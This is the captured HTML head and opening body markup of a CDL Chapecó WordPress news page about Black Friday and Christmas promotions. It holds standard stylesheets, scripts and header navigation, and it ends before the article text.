

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdlchapeco.com.br/black-friday-e-campanha-de-natal-aquecem-promocoes-em-chapeco/
body_size: 97875
content:
<!DOCTYPE html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
		<title>Black Friday e campanha de Natal aquecem promoções em Chapecó &#8211; CDL Chapecó</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Feed para CDL Chapecó &raquo;" href="https://cdlchapeco.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CDL Chapecó &raquo;" href="https://cdlchapeco.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para CDL Chapecó &raquo; Black Friday e campanha de Natal aquecem promoções em Chapecó" href="https://cdlchapeco.com.br/black-friday-e-campanha-de-natal-aquecem-promocoes-em-chapeco/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cdlchapeco.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdlchapeco.com.br%2Fblack-friday-e-campanha-de-natal-aquecem-promocoes-em-chapeco%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cdlchapeco.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcdlchapeco.com.br%2Fblack-friday-e-campanha-de-natal-aquecem-promocoes-em-chapeco%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cdlchapeco.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=5.0' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://cdlchapeco.com.br/wp-content/plugins/wp-event-solution/assets/css/event-manager-public.css?ver=3.3.53' media='all' />
<link rel='stylesheet' id='auxin-base-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/base.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-front-icon-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/auxin-icon.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-main-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/main.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-post-info-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-share-buttons-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-share-buttons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-social-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-social.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cdlchapeco.com.br/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-3720-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3720.css?ver=1768334600' media='all' />
<link rel='stylesheet' id='auxin-elementor-base-css' href='https://cdlchapeco.com.br/wp-content/themes/phlox/css/other/elementor.css?ver=2.14.0' media='all' />
<link rel='stylesheet' id='auxin-elementor-widgets-css' href='https://cdlchapeco.com.br/wp-content/plugins/auxin-elements/admin/assets/css/elementor-widgets.css?ver=2.17.9' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://cdlchapeco.com.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://cdlchapeco.com.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-post-19-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-19.css?ver=1768334600' media='all' />
<link rel='stylesheet' id='elementor-post-3713-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/css/post-3713.css?ver=1768334600' media='all' />
<link rel='stylesheet' id='auxin-custom-css' href='https://cdlchapeco.com.br/wp-content/uploads/phlox/custom.css?ver=3.5' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1751471184' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1751471276' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rubik-css' href='https://cdlchapeco.com.br/wp-content/uploads/elementor/google-fonts/css/rubik.css?ver=1751471284' media='all' />
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://cdlchapeco.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="auxin-modernizr-js-extra">
var auxin = {"ajax_url":"https://cdlchapeco.com.br/wp-admin/admin-ajax.php","is_rtl":"","is_reponsive":"1","is_framed":"","frame_width":"20","wpml_lang":"en","uploadbaseurl":"https://cdlchapeco.com.br/wp-content/uploads","nonce":"391110114d"};
//# sourceURL=auxin-modernizr-js-extra
</script>
<script id="auxin-modernizr-js-before">
/* < ![CDATA[ */
function auxinNS(n){for(var e=n.split("."),a=window,i="",r=e.length,t=0;r>t;t++)"window"!=e[t]&&(i=e[t],a[i]=a[i]||{},a=a[i]);return a;}
/* ]]> */
//# sourceURL=auxin-modernizr-js-before
</script>
<script src="https://cdlchapeco.com.br/wp-content/themes/phlox/js/solo/modernizr-custom.min.js?ver=2.14.0" id="auxin-modernizr-js"></script>
<link rel="https://api.w.org/" href="https://cdlchapeco.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cdlchapeco.com.br/wp-json/wp/v2/posts/2239" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cdlchapeco.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://cdlchapeco.com.br/black-friday-e-campanha-de-natal-aquecem-promocoes-em-chapeco/" />
<link rel='shortlink' href='https://cdlchapeco.com.br/?p=2239' />
    <meta name="title"       content="Black Friday e campanha de Natal aquecem promoções em Chapecó" />
    <meta name="description" content="&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Os últimos meses do ano tem bons motivos para deixar lojistas e consumidores mais animados na maior cidade do Oeste catarinense. As promoções da Black Friday e os prêmios instantâneos oportunizados pela campanha Natal Premiado da Câmara de Dirigentes Lojistas (CDL) de Chapecó prometem movimentar o comércio no município. De acordo com dados do [&hellip;]" />
        <link rel="image_src"    href="https://cdlchapeco.com.br/wp-content/uploads/2020/11/04-90x90.jpg" />
    <!-- Chrome, Firefox OS and Opera -->
<meta name="theme-color" content="#1bb0ce" />
<!-- Windows Phone -->
<meta name="msapplication-navbutton-color" content="#1bb0ce" />
<!-- iOS Safari -->
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<!-- pingback -->
<link rel="pingback" href="https://cdlchapeco.com.br/xmlrpc.php">
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" sizes="32x32" />
<link rel="icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" />
<meta name="msapplication-TileImage" content="https://cdlchapeco.com.br/wp-content/uploads/2022/09/fav.png" />
		<style id="wp-custom-css">
				html body {	} 
		</style>
				<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />
</head>
<body class="wp-singular post-template-default single single-post postid-2239 single-format-standard wp-custom-logo wp-theme-phlox metaslider-plugin phlox elementor-default elementor-template-canvas elementor-kit-3720 elementor-page-3713 aux-dom-unready aux-full-width aux-resp aux-s-fhd aux-top-sticky  aux-page-animation-off _auxels"  data-framed="">
			<div data-elementor-type="single-post" data-elementor-id="3713" class="elementor elementor-3713 elementor-location-single post-2239 post type-post status-publish format-standard has-post-thumbnail hentry category-noticia" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-174810a elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="174810a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dff4047" data-id="dff4047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54d30db elementor-widget elementor-widget-template" data-id="54d30db" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<header data-elementor-type="header" data-elementor-id="19" class="elementor elementor-19 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-300a6be elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="300a6be" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e02cc9" data-id="6e02cc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b04ab47 e-grid-align-right elementor-grid-2 elementor-shape-rounded elementor-widget elementor-widget-social-icons" data-id="b04ab47" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c811cbf" href="https://www.facebook.com/cdlchapeco" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-1295d38" href="https://www.instagram.com/cdlchapeco/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8534881 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8534881" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7c3353f" data-id="7c3353f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8cb5d77 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8cb5d77" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://cdlchapeco.com.br">
			<img width="210" height="105" src="https://cdlchapeco.com.br/wp-content/uploads/2022/09/logo-topo.png" class="attachment-full size-full wp-image-32" alt="" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8264dcf" data-id="8264dcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a8e0fa elementor-align-right elementor-widget elementor-widget-button" data-id="7a8e0fa" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send?phone=554933194300&#038;text=Ol%C3%A1%2C%20estava%20navegando%20pelo%20site%20da%20CDL%20Chapec%C3%B3%20e%20estou%20interessado%20em%20me%20tornar%20um%20associado.">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">SEJA UM ASSOCIADO</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="aux-parallax-section elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb8d380" data-id="fb8d380" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87ad14f elementor-widget elementor-widget-image" data-id="87ad14f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://sistema.spc.org.br/spc/controleacesso/autenticacao/entry.action" target="_blank">
							<img width="280" height="62" src="https://cdlchapeco.com.br/wp-content/uploads/2022/09/spc.png" class="attachment-large size-large wp-image-55" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-9639fd7 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9639fd7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="aux-parallax-section elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-85e4b27" data-id="85e4b27" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ead48de elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ead48de" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
